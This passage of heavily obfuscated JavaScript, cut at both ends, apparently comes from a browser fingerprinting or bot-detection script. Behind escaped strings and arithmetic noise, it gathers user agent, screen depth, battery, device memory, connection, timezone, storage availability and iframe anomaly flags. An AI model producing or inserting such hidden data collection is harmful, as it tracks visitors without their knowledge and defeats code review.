ﱣء-=ﹲﹴ+=-93558;}(2806,ﹲﹴ+=45383);}(-3402,ﹲﹴ=43477))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-8100;}(18279,ﹲﹴ+=44421);}(15674,ﹲﹴ-=-6270))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-24627)+-16911,(ﹲﹴ-=-64167)+-81082);}('\x77\x61',ﹲﹴ=-7602)](function(ﱣء){return ﱣء+='\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ+=25476),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-9952)+-32136);}('\x6C',ﹲﱞ+=-36691);}('\x61\x70\x70',ﹲﱞ=58996)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=92057;}(-17761,ﹲﹴ=51350))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-124804;}(-2983,ﹲﹴ+=-54599);}(-9466,ﹲﹴ+=-18373);}(6123,ﹲﹴ-=-14983))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-50699)+-115943,(ﹲﱞ-=-53346)+-169303);}('\x62',ﹲﱞ+=36839);}('\x64\x65',ﹲﱞ=28522)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=19461;}(-10512,ﹲﱞ+=39367);}(42434,ﹲﱞ=-29294))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=41665)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x6C\x65\x3A';}('\x61\x69\x6C\x61',ﹲﱞ-=45557);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76',ﹲﱞ+=-8746),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=14105;}(1017,ﹲﹴ-=-29390);}(8131,ﹲﹴ-=54556);}(13837,ﹲﹴ=38971))+function(ﱣء){return ﱣء+=ﹲﹴ+=58683;}(28518,ﹲﹴ+=-57865))||this[function(ﱣء){return ﱣء+='\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65';}('\x73',ﹲﹴ=14283)]();}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﹴ=48688)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-24751)+5125);}('\x61\x70\x70\x6C',ﹲﱞ=-29755)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-153282;}(54502,ﹲﹴ-=-29247);}(-19095,ﹲﹴ=11466))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-132187;}(4994,ﹲﹴ-=-50259);}(17327,ﹲﹴ-=23853);}(39083,ﹲﹴ-=57627))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-42534)+89034);}('\x6F',ﹲﹴ+=-7236);}('\x6C',ﹲﹴ=-39161)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-19835)+113082,(ﹲﹴ-=56123)+169220,(ﹲﹴ+=-60917)+230124,(ﹲﹴ-=-2402)+227722,(ﹲﹴ-=37736)+265467,(ﹲﹴ+=26270)+239160,(ﹲﹴ+=-30683)+269880,(ﹲﹴ+=26822)+243050,(ﹲﹴ-=-32565)+210494);}('\x73\x65\x74\x53',ﹲﹴ-=4217));}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹴ=-59617)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=170035;}(19672,ﹲﹸ+=-49285);}(7377,ﹲﹸ=-50091))+-function(ﱣء){return ﱣء-=ﹲﹸ-=36538;}(548,ﹲﹸ-=37562))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱣ+=-24599;}(-16566,ﹲﱣ=-52836))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=-32030;}(8877,ﹲﱣ-=73);}(-53784,ﹲﱣ+=7751)||ﱡﱞ[function(ﱣء){return ﱣء+='\x75\x73\x68';}('\x70',ﹲﱣ=-17445)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x65\x41\x6E\x6F\x6D';}('\x61',ﹲﱣ-=24575);}('\x69\x66\x72',ﹲﱣ-=55482)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ+=-20291;}(35851,ﹶﱟ-=-10741);}(5069,ﹶﱟ=-63060))+function(ﱣء){return ﱣء-=ﹶﱟ-=38249;}(-27876,ﹶﱟ+=46151))||(ﱟﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=63301)+47598,(ﹶﱟ-=9834)+57424);}('\x6E\x61',ﹶﱟ=15812)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=41788;}(-518,ﹲﹸ=36903))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=71906;}(10746,ﹲﹸ+=56388);}(1310,ﹲﹸ-=-3345));}}(),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=39767;}(40373,ﹲﹴ=22623))- -function(ﱣء){return ﱣء+=ﹲﹴ-=-110375;}(12140,ﹲﹴ-=59108))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-5944)+3194);}('\x6C\x6F',ﹲﹴ=2853)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x6C\x65';}('\x6C\x61',ﹲﹴ+=65172);}('\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69',ﹲﹴ+=-4552));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-59658)+56131);}('\x70\x70\x6C',ﹲﹴ+=49453);}('\x61',ﹲﹴ=-45805)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=37115;}(-10271,ﹲﹸ+=-8990);}(-1735,ﹲﹸ=13059))-function(ﱣء){return ﱣء+=ﹲﹸ+=-935;}(-1864,ﹲﹸ-=-40795))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ-=72192;}(28305,ﹲﱣ=59896))+function(ﱣء){return ﱣء+=ﹲﱣ+=36583;}(6699,ﹲﱣ-=24124)||(this[function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D',ﹲﱣ=2359)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=7712)+-12969);}('\x65',ﹲﱣ-=-16649);}('\x62\x61\x74\x74\x65\x72\x79\x4C\x65\x76',ﹲﱣ-=13643)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-49108;}(-1849,ﹶﱟ+=24934);}(-789,ﹶﱟ=20424))-function(ﱣء){return ﱣء+=ﹶﱟ+=68834;}(-15497,ﹶﱟ+=-18665))||(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-8002)+14321,(ﹶﱟ+=-38277)+52607);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹶﱟ=-22221)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-37074)+139447);}('\x65\x6E',ﹶﱟ-=61476);}('\x75\x73\x65\x72\x41\x67',ﹶﱟ+=11715)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-29458)+158135);}('\x75\x73\x65\x72\x41\x67\x65\x6E',ﹶﱟ+=-48146)]),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=-2527;}(6292,ﹲﹸ+=-59367);}(7448,ﹲﹸ=64006))-function(ﱣء){return ﱣء+=ﹲﹸ+=51550;}(-26891,ﹲﹸ+=32987))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﱣ‍-=69841;}(4728,ﱣ‍=50126))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣ‍+=43828;}(-9139,ﱣ‍-=6895);}(-948,ﱣ‍+=-29335)||ﹰﹺ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x64';}('\x43\x68\x69',ﱣ‍+=40755);}('\x61\x70\x70\x65\x6E\x64',ﱣ‍=-27145)](ﱟﹲ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹼﹶ-=40893;}(-1826,ﹼﹶ=35259))-function(ﱣء){return ﱣء-=ﹼﹶ-=-5192;}(-16926,ﹼﹶ-=44997))||(this[function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73',ﹼﹶ=32560)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=-57627)+63059,(ﹼﹶ+=57492)+5572,(ﹼﹶ-=-567)+4998);}('\x69\x73\x43\x68\x61\x72\x67',ﹼﹶ-=37887)]=''),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﱞ+=60088;}(337,ﹼﱞ-=-16440);}(-800,ﹼﱞ+=-42017);}(26128,ﹼﱞ+=-53754);}(-2950,ﹼﱞ-=-10783);}(29165,ﹼﱞ=9167))-function(ﱣء){return ﱣء-=ﹼﱞ-=-41616;}(-179,ﹼﱞ-=42690));}),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=37964;}(10858,ﹲﹴ=53664))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=75377;}(78855,ﹲﹴ-=-4067);}(-97148,ﹲﹴ-=-29104);}(-45040,ﹲﹴ-=-7932))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=74468;}(-24351,ﹲﱞ=20511))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-12158)+-31983,(ﹲﱞ+=-63390)+31424,(ﹲﱞ+=-46991)+78402,(ﹲﱞ+=63726)+14670,(ﹲﱞ-=-58963)+-44291,(ﹲﱞ+=51198)+-95513,(ﹲﱞ+=-37894)+-57595,(ﹲﱞ-=2819)+-54768,(ﹲﱞ+=42100)+-96866,(ﹲﱞ-=64866)+-31997,(ﹲﱞ+=-21805)+-10185);}('\x73\x65\x74\x44',ﹲﱞ=19926)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-82093;}(-19237,ﹲﹴ-=57054);}(2260,ﹲﹴ=-17356))+-function(ﱣء){return ﱣء+=ﹲﹴ+=89141;}(-53657,ﹲﹴ+=15619))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=31781)+2665);}('\x6C\x6F',ﹲﹴ=-34343)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x61\x6C\x20\x73\x79\x73\x74\x65',ﹲﹴ+=-60696);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69',ﹲﹴ+=6044));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=37025;}(388,ﹲﱞ=-36637))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=8364)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=29069;}(6988,ﹲﱞ-=-25405);}(-20931,ﹲﱞ=-60573))||this[function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ=-10262)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-126576;}(-30459,ﹲﹴ=-57194))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=18246;}(23296,ﹲﹴ-=61856);}(-10710,ﹲﹴ-=-12736))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﹴ-=-15398);}('\x77',ﹲﹴ=54227)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=50972)+-166745,(ﹲﹴ-=-60774)+-227582);}('\x69\x63\x65\x4D\x65\x6D\x6F\x72',ﹲﹴ+=-8651);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76',ﹲﹴ+=54920),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﱞ=45347)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-25768;}(-120,ﹲﹴ=27431))-function(ﱣء){return ﱣء-=ﹲﹴ+=-134148;}(-33881,ﹲﹴ+=62400))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x6F\x72\x79';}('\x65\x76\x69\x63\x65\x4D\x65',ﹲﹴ+=14079);}('\x73\x65\x74\x44',ﹲﹴ=-28719)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-63356)+68202);}('\x70\x6C',ﹲﹴ+=18556);}('\x61\x70',ﹲﹴ=-23281)](this);}else{(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=21209;}(-5240,ﹲﱞ=42737))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-38034)+23557);}('\x6F',ﹲﱞ-=43939);}('\x6C',ﹲﱞ=58519)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=47458)+109487,(ﹲﱞ-=-22601)+86849,(ﹲﱞ-=-5844)+81042,(ﹲﱞ+=64143)+16891,(ﹲﱞ+=-3185)+20085);}('\x73\x65\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F',ﹲﱞ+=-38465)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-17549;}(132,ﹲﹴ=-19938))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-51916;}(4948,ﹲﹴ+=-19413);}(1023,ﹲﹴ-=34396))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-302)+70307,(ﹲﹴ+=58766)+11578,(ﹲﹴ+=-23404)+34974,(ﹲﹴ+=-1276)+36259);}('\x79\x73\x74\x65\x6D',ﹲﹴ+=-53834);}('\x73',ﹲﹴ=-16702)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-22598)+2439);}('\x62\x61\x74\x74\x65\x72\x79\x4C\x65\x76\x65',ﹲﹴ-=-11219)]=''),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ-=-103833;}(11639,ﹲﹸ=-51091))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=368;}(-17268,ﹲﹸ+=-17999);}(52698,ﹲﹸ-=-12649))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-72604;}(-22430,ﹲﱣ=4308))-function(ﱣء){return ﱣء-=ﹲﱣ+=-134713;}(-13921,ﹲﱣ+=14753)&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x79\x73',ﹲﱣ+=-20956);}('\x73',ﹲﱣ=-59807)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=17356)+165874);}('\x6E',ﹲﱣ+=-58041);}('\x69\x73\x43\x68\x61\x72\x67\x69',ﹲﱣ-=9611)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=-5957;}(-48058,ﹶﱟ+=49472);}(-32786,ﹶﱟ=-31859))+function(ﱣء){return ﱣء+=ﹶﱟ+=86008;}(-6456,ﹶﱟ-=49500))||(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=14709)+-10473);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹶﱟ=25293)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x50\x69\x78\x65\x6C';}('\x73\x50\x65\x72',ﹶﱟ+=-18463);}('\x62\x69\x74',ﹶﱟ-=-3941)]=\u0073\u0063\u0072\u0065\u0065\u006e[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=-58347)+36234);}('\x70\x69\x78\x65\x6C\x44\x65\x70\x74',ﱣ‍=22217)]||function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍+=34976;}(-1167,ﱣ‍+=-3300);}(1093,ﱣ‍+=-61353);}(800,ﱣ‍+=61745);}(-175,ﱣ‍=-31517)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=39674;}(-10559,ﹲﹸ=-23960))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=55530;}(16678,ﹲﹸ+=38850);}(13018,ﹲﹸ-=-4632));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-54816)+-116789);}('\x61\x70\x70\x6C',ﹶﱟ=62094)](this);},\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0053\u0074\u0061\u006d\u0070(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=36552;}(1936,ﹲﱞ=38136))||ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-39875)+-47527);}('\x70\x75\x73',ﹲﱞ=7756)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=58443)+27345,(ﹲﱞ-=13265)+40613);}('\x72',ﹲﱞ+=31288);}('\x69\x66\x72\x61\x6D\x65\x45\x72',ﹲﱞ-=47710)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=93789;}(-34346,ﹲﹴ=17465))- -function(ﱣء){return ﱣء-=ﹲﹴ-=-18617;}(3989,ﹲﹴ-=-23238))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=-16096;}(-612,ﹲﹸ+=-10554);}(802,ﹲﹸ=-6130))+function(ﱣء){return ﱣء-=ﹲﹸ-=104168;}(-13477,ﹲﹸ-=-52043)&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=-47195)+7138,(ﹲﹸ+=37402)+-30275);}('\x70\x75',ﹲﹸ=-54218)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x67\x65\x6E\x74\x53\x69\x67\x6E\x61\x74\x75\x72\x65';}('\x41',ﹲﹸ-=-21333);}('\x75\x73\x65\x72',ﹲﹸ-=65076)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=-35407;}(17180,ﹲﱣ+=-13075);}(-8094,ﹲﱣ=48429))+function(ﱣء){return ﱣء+=ﹲﱣ-=-6153;}(-7395,ﹲﱣ+=31392))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-29835)+-80150);}('\x62\x75',ﹲﱞ+=-6065);}('\x64\x65',ﹲﱞ=56483)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=10089;}(31966,ﹲﱞ=-12167))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﱞ+=7735);}('\x77',ﹲﱞ=208)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=40929)+79409);}('\x73\x65\x72\x49\x6E\x66\x6F',ﹲﱞ+=-47844);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77',ﹲﱞ+=1479),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=1484;}(745,ﹲﹴ+=-60005);}(-405,ﹲﹴ+=54641);}(422,ﹲﹴ=2845))+-function(ﱣء){return ﱣء-=ﹲﹴ-=22336;}(-23247,ﹲﹴ-=55215))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-1038)+-14980);}('\x6F',ﹲﹴ+=-9294);}('\x6C',ﹲﹴ=23339)](function(ﱣء){return ﱣء+='\x53\x74\x61\x6D\x70';}('\x73\x65\x74\x54\x69\x6D\x65',ﹲﹴ+=-35940));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=49589)+-152849);}('\x6C',ﹲﱣ-=-42443);}('\x61\x70\x70',ﹲﱣ=60938)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-49187;}(47349,ﹲﹴ-=1211);}(-48908,ﹲﹴ-=-42273);}(-33088,ﹲﹴ=-13690))-function(ﱣء){return ﱣء-=ﹲﹴ+=-136716;}(-10320,ﹲﹴ+=38022)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=-81111;}(-1346,ﹶﱟ+=-43040);}(-10996,ﹶﱟ-=-57524);}(0,ﹶﱟ=-43856))-function(ﱣء){return ﱣء+=ﹶﱟ-=-24709;}(10453,ﹶﱟ+=-55968))&&(this[function(ﱣء){return ﱣء+='\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹶﱟ=-10622)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=43768)+-25345,(ﹶﱟ-=-15959)+-41292,(ﹶﱟ-=39342)+-1947);}('\x69\x6D\x65\x73\x74',ﹶﱟ-=-29407);}('\x74',ﹶﱟ-=37111)]=new \u0044\u0061\u0074\u0065()[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-5084)+29191,(ﹶﱟ+=-20176)+49335,(ﹶﱟ+=26510)+22846,(ﹶﱟ+=17610)+5240,(ﹶﱟ-=44907)+50139);}('\x67\x65',ﹶﱟ-=36218)]());},\u0073\u0065\u0074\u0053\u0074\u006f\u0072\u0065\u0064\u0044\u0061\u0074\u0061(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ,ﹰﹴ,ﹰﹼ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=34018;}(372,ﹲﱞ+=-32876);}(-647,ﹲﱞ+=46151);}(127,ﹲﱞ=21145))&&ﱡﱞ[function(ﱣء){return ﱣء+='\x73\x68';}('\x70\x75',ﹲﱞ=40952)](function(ﱣء){return ﱣء+=function(ﱣء){return 